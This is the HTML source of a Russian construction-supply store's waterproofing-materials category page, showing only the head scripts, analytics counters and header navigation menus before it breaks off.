

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sgmonolit.ru/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/
body_size: 52768
content:
    <!DOCTYPE html>
<html lang="ru" data-theme="light">
    <script data-skip-moving="true">// Активация тёмной темы при загрузке страницы
        // Вызывать в начале загрузки DOM!!!
        (() => {
            let theme = localStorage.theme;

            if (theme) {
                document.documentElement.dataset.theme = "dark";
                resetAllTransitions();
            } else {
                document.documentElement.dataset.theme = "light";
                resetAllTransitions();
            }

            function resetAllTransitions() {
                document.documentElement.classList.add('reset-all-transitions');
                setTimeout(() => {
                    document.documentElement.classList.remove('reset-all-transitions');
                }, 50)
            }
        })();

    </script>
    <head>
        <meta charset="UTF-8">
        <title>Гидроизоляция - купить гидроизоляционные материалы для монолитного строительства | 1-я Опалубочная Компания</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />

<meta name="description" content="Гидроизоляционные материалы от ведущих производителей. Проникающая и рулонная гидроизоляция. Мембраны Planter. Отличное качество по доступной цене. Гибкая система скидок." />
<link rel="shortcut icon" href="/local/templates/shop_sgmonolit/images/favicon.png">
<link rel="icon" href="/local/templates/shop_sgmonolit/images/favicon-192x192.png" type="image/png" sizes="192x192">
<link rel="apple-touch-icon" href="/local/templates/shop_sgmonolit/images/apple-touch-icon-180x180.png" sizes="180x180">
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/bxmaker/geoip/components/confirm/dist/index.bundle.css?17429929352499" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/searchinput/dist/index.bundle.css?17492188621119" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/searchwrapper/dist/index.bundle.css?1749218862904" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/empty/dist/index.bundle.css?1749218862162" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/message/dist/message.bundle.css?1749218862341" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/popup/dist/index.bundle.css?17492188621362" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/loader/dist/loader.bundle.css?174921886210554" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.css?17429929353665" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?174194512426358" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17419451232555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174194512029852" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/main/themes/blue/style.css?1741945119386" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/catalog/catalog/style.css?17419451171122" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/catalog.smart.filter/catalog_tags/style.css?174238811731" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/catalog.section/catalog/style.css?17364167753808" type="text/css"  rel="stylesheet" />
<link href="/local/components/ws/order-by-one-click/templates/.default/style.css?174194511541255" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/catalog.section/catalog/themes/blue/style.css?1736416775825" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/about--testimonials.css?174760012535718" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/catalog.section/hit/style.css?17419451173808" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/catalog.item/hit_item/style.css?173641678025496" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/catalog.section/hit/themes/blue/style.css?1741945117825" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/libs/libs.min.css?1744895417116266" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/base.css?1754402563685095" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/fonts.css?17476001252398" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/custom.css?17550054955838" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bxmaker/geoip.city/.default/style.css?17440084721295" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/menu/main/style.css?174337678781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/style.css?174194511729" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/menu/bottom/style.css?1741945117626" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/about--store.css?174760012568882" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/components/ws/cookie.consent/templates/.default/style.css?17543085744272" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/catalog.css?174760012585619" type="text/css"  data-template-style="true"  rel="stylesheet" />




<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>



<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<link rel="canonical" href="https://www.sgmonolit.ru/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/" />



        <!-- Yandex.Metrika counter -->
        <script data-skip-moving="true" type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                for (var j = 0; j < document.scripts.length; j++) {
                    if (document.scripts[j].src === r) {
                        return;
                    }
                }
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(4925146, "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer"
            });
        </script>
        <noscript>
            <div><img src="https://mc.yandex.ru/watch/4925146" style="position:absolute; left:-9999px;" alt=""/></div>
        </noscript>
        <!-- /Yandex.Metrika counter -->
        <script data-skip-moving="true" type="text/javascript">
            window.addEventListener('onBitrixLiveChat', function (event) {
                var widget = event.detail.widget;

                // Обработка событий
                widget.subscribe({
                    type: BX.LiveChatWidget.SubscriptionType.userMessage,
                    callback: function (data) {

                        // любая команда

                        if (typeof (dataLayer) == 'undefined') {
                            dataLayer = [];
                        }
                        dataLayer.push({
                            "ecommerce": {
                                "purchase": {
                                    "actionField": {
                                        "id": "chatsend",
                                        "goal_id": "361980060"
                                    },
                                    "products": [{}]
                                }
                            }
                        });
                    }
                });
            });
        </script>
        <!-- Top.Mail.Ru counter -->
        
        <noscript>
            <div><img src="https://top-fwz1.mail.ru/counter?id=3592681;js=na" style="position:absolute;left:-9999px;"
                      alt="Top.Mail.Ru"/></div>
        </noscript>
        <!-- /Top.Mail.Ru counter -->
        <script data-skip-moving="true" async src="//widgets.mango-office.ru/site/34234"></script>
        
        

    </head>
<body>
<div class="page">
    <header class="header " id="header">
        <div class="container header-container">
            <div class="header-panel">
                <div class="header-top">
                    <div class="header-top-contacts">
                                                    <div class="header-top-contacts-item">
                                <div class="header-top-contacts-item__label">Офис / Приемная:</div>
                                <svg class="icon icon-phone-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link hover--accent hover"
                                   href="tel:+74953745006">+7 (495) 374-50-06</a>
                            </div>
                                                                            <div class="header-top-contacts-item">
                                <div class="header-top-contacts-item__label">отдел / продаж:</div>
                                <svg class="icon icon-phone-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link hover--accent hover"
                                   href="tel:+78006002902">8 (800) 600-29-02</a>
                            </div>
                                                                            <div class="header-top-contacts-item">
                                <svg class="icon icon-mail-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#mail-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link header-top-contacts-item__link--rowspan-2 hover--accent hover"
                                   href="mailto:sale@1opk.ru">sale@1opk.ru</a>
                            </div>
                                            </div>
                </div>
                <div class="header-bottom--custom">
                    
                    
    <div class="header-nav-item header-location header-menu__location" id="location">
        <div class="header-nav-link header-location-link hover hover--accent" id="bxmaker-geoip-city"></div>
           </div>



<!--'start_frame_cache_bxmaker-geoip-city-frame'--><!--'end_frame_cache_bxmaker-geoip-city-frame'-->                                        <div class="header-bottom">
                        <a class="header-logo header-bottom__logo" href="/" title="Первая опалубочная компания">
                            <svg class="icon icon-logo-horizontal ">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
                            </svg>
                            <svg class="icon icon-logo ">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo"></use>
                            </svg>
                        </a>
                        <div class="header-menu header-bottom__menu">
                            <!--bxmaker:geoip.city-->
                            <nav class="header-nav header-menu__nav" itemscope itemtype="https://schema.org/SiteNavigationElement">
                                <ul class="header-nav-list reset-list" itemscope itemtype="https://schema.org/ItemList">
                                    
<li class="header-nav-item header-nav-item--static">
    <a class="header-nav-link" href="/products/">Продукция</a>
    <div class="header-nav-sublist-wrap header-nav-sublist-wrap--wide">
        <ul class="header-nav-sublist reset-list">
            <li class="header-nav-subitem header-nav-subitem--wide">
                <div>
                    <div class="mb-4 text-0 color-grey link-arrow d-none d-xl-inline-block">Опалубка</div>
                    <ul class="reset-list header-nav-products-list">
                                                                        
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-sten/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/1ea/nx5awp39apn22l3h5z3ipjpclxwconnj.png" alt="Опалубка стен" title="Опалубка стен">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка стен</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-kolonn/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/medialibrary/b46/0yy4dgat26p5dintr5x75uqdu0oyyl2r.png" alt="Опалубка колонн" title="Опалубка колонн">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка колонн</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-dlya-fundamenta/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/641/2uovn20msrtz1y8j0d36uznjnojrtx87.png" alt="Опалубка для фундамента" title="Опалубка для фундамента">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка для фундамента</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-perekryitiy/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/7c9/dj9vfoifg8wirfzv9h62e8ixpi0g9ib6.png" alt="Опалубка перекрытий" title="Опалубка перекрытий - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка перекрытий</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                                                    
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-dlya-liftovykh-shakht/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/67c/tqmvox3hc5428hcyvayphm5gti3limuj.png" alt="Опалубка для лифтовых шахт" title="Опалубка для лифтовых шахт">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка для лифтовых шахт</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                        </ul>
                </div>
                <div>
                    <div class="mb-4 text-0 color-grey link-arrow d-none d-xl-inline-block">Прочее оборудование</div>
                    <ul class="reset-list pt-3 pt-xl-0 header-nav-other-products-list">
                                                                                                    <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/stroitelnye-lesa/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/fbe/92qkiuwgqkg68vde9sfcc7fne2gogr0g.png" alt="Строительные леса" title="Строительные леса">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Строительные леса</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/vetrozashitnye-ekrany/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/5f7/gursjz0zmq66s31dprbdcrgdqf6b8tya.png" alt="Ветрозащитные экраны" title="Ветрозащитные экраны">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Ветрозащитные экраны</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/komplektuyuschie/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/7fd/6ikt6gtgylzn8fbm8ccsqmqt5avm3tv4.png" alt="Комплектующие и элементы" title="Комплектующие и элементы">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Комплектующие и элементы</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/balka-fanero-derevyannaya/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/b94/ry6mm0h334dgs6p96gyndrgkprdx50oo.png" alt="Балка фанеро-деревянная" title="Балка фанеро-деревянная - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Балка фанеро-деревянная</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/materialyi_dlya_monolitnogo_stroitelstva/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/9c5/0l5m3dbnneu2r06z1ym7edotwkontjrt.png" alt="Материалы для монолитного строительства" title="Материалы для монолитного строительства">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Материалы для монолитного строительства</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/fanera-laminirovannaya/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/afa/32d5bpcq1r49jnmn4bh4x92q4l9zxy80.png" alt="Фанера ламинированная" title="Фанера ламинированная">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Фанера ламинированная</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/zashchitno-ulavlivayushchie-setki/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/c3a/ye6q1t7ujbg4ay653nm6han5trbnvi71.jpg" alt="Защитно-улавливающие сетки" title="Защитно-улавливающие сетки">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Защитно-улавливающие сетки</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/oborudovanie/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/e50/iuesgdcxm96ffi31x0jo8gmu6auy96k3.png" alt="Оборудование" title="Оборудование - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Оборудование</span>
                                </a>
                            </li>
                                                                        </ul>
                </div>
            </li>
        </ul>
    </div>
</li>

                                    
<!--<noindex>-->

                        
                            
        
                                    <li class="header-nav-item "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                    <a class="header-nav-link" href="/uslugi/" itemprop="url">
                        <meta itemprop="name" content="Услуги"/>
                        Услуги                    </a>
                    <div class="header-nav-sublist-wrap">
                        <ul class="header-nav-sublist reset-list" itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ItemList">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/arenda-lizing/" itemprop="url">
                            Аренда и Лизинг                            <meta itemprop="name" content="Аренда и Лизинг" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/dostavka/" itemprop="url">
                            Доставка                            <meta itemprop="name" content="Доставка" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/inzhenernyy-raschet-opalubki/" itemprop="url">
                            Инженерный расчет опалубки                            <meta itemprop="name" content="Инженерный расчет опалубки" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/shef-montazh/" itemprop="url">
                            Шеф-монтаж                            <meta itemprop="name" content="Шеф-монтаж" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/mezhdunarodnyje-sdelki/" itemprop="url">
                            Международные сделки                            <meta itemprop="name" content="Международные сделки" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/komplektatsiya-obekta-pod-klyuch/" itemprop="url">
                            Комплектация "под ключ"                            <meta itemprop="name" content="Комплектация "под ключ"" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/individualnye-inzhenernye-resheniya/" itemprop="url">
                            Индивидуальные решения                            <meta itemprop="name" content="Индивидуальные решения" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/kontrol-kachestva/" itemprop="url">
                            Контроль качества                            <meta itemprop="name" content="Контроль качества" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/kompleksnye-resheniya/" itemprop="url">
                            Комплексные решения                            <meta itemprop="name" content="Комплексные решения" />
                        </a>
                    </li>
                
            
        
        
                        
                                    </ul></div></li>                    
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/fotogalereya/" itemprop="url" >
                            <meta itemprop="name" content="Объекты"/>
                            Объекты                        </a>
                    </li>
                
            
        
        
                        
                            
                            
                                    <li class="header-nav-item "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                    <a class="header-nav-link" href="/company/" itemprop="url">
                        <meta itemprop="name" content="Компания"/>
                        Компания                    </a>
                    <div class="header-nav-sublist-wrap">
                        <ul class="header-nav-sublist reset-list" itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ItemList">
                                                            <li class="header-nav-subitem">
                                                
        
                        
                            
        
                                                                    <ul class="reset-list">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/o-kompanii/" itemprop="url">
                            О компании                            <meta itemprop="name" content="О компании" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/preimushhestva-1OK/" itemprop="url">
                            Преимущества 1ОК                            <meta itemprop="name" content="Преимущества 1ОК" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/client/" itemprop="url">
                            Отзывы клиентов                            <meta itemprop="name" content="Отзывы клиентов" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/partners/" itemprop="url">
                            Партнеры                            <meta itemprop="name" content="Партнеры" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/office/" itemprop="url">
                            Наш офис                            <meta itemprop="name" content="Наш офис" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/sklad/" itemprop="url">
                            Наш Склад                            <meta itemprop="name" content="Наш Склад" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/proizvodstvo/" itemprop="url">
                            Производство                            <meta itemprop="name" content="Производство" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/vakansii/" itemprop="url">
                            Вакансии                            <meta itemprop="name" content="Вакансии" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/contacts/" itemprop="url">
                            Контакты                            <meta itemprop="name" content="Контакты" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/kartochka-kompanii/" itemprop="url">
                            Карточка компании                            <meta itemprop="name" content="Карточка компании" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/news/" itemprop="url">
                            Новости                            <meta itemprop="name" content="Новости" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/article/" itemprop="url">
                            Статьи                            <meta itemprop="name" content="Статьи" />
                        </a>
                    </li>
                
            
        
        
                        
                                    </ul>                    
        
                                                                    <ul class="reset-list">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-kazakhstane/" itemprop="url">
                            Опалубка в Казахстане                            <meta itemprop="name" content="Опалубка в Казахстане" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-belarusi/" itemprop="url">
                            Опалубка в Беларуси                            <meta itemprop="name" content="Опалубка в Беларуси" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-sankt-peterburge/" itemprop="url">
                            Опалубка в Санкт-Петербурге                            <meta itemprop="name" content="Опалубка в Санкт-Петербурге" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-regionakh-rf/" itemprop="url">
                            Опалубка в регионах РФ                            <meta itemprop="name" content="Опалубка в регионах РФ" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-stranah-zarubezhja2/" itemprop="url">
                            Опалубка в странах ближнего зарубежья                            <meta itemprop="name" content="Опалубка в странах ближнего зарубежья" />
                        </a>
                    </li>
                
            
        
        
                                                    </ul></li></ul></div></li>                                            
        
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/uslugi/arenda-lizing/" itemprop="url" >
                            <meta itemprop="name" content="Аренда"/>
                            Аренда                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/sale/" itemprop="url" >
                            <meta itemprop="name" content="Акции"/>
                            Акции                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link header-nav-link-gradient" href="/priglasit_tender/" itemprop="url" >
                            <meta itemprop="name" content="Пригласить в тендер"/>
                            Пригласить в тендер                        </a>
                    </li>
                
            
        
        
        
            
        <!--</noindex>-->
                                </ul>
                            </nav>


                            <button class="reset-btn header-theme header-menu__theme" id="themesToggle" type="button">
                                <svg class="icon icon-sun icon-s">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#sun"></use>
                                </svg>
                                <svg class="icon icon-moon icon-s">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#moon"></use>
                                </svg>
                                <div class="header-theme-toggle"></div>
                            </button>

                            <div class="header-menu__contacts header-menu-contacts">
                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Адрес</div>
                                        <div class="text-0">Московская обл., г.Троицк, ул. Центральная, д.5</div>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">E-mail</div>
                                        <a class="text-0" href="mailto:sale@1opk.ru">sale@1opk.ru</a>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Офис / Приемная</div>
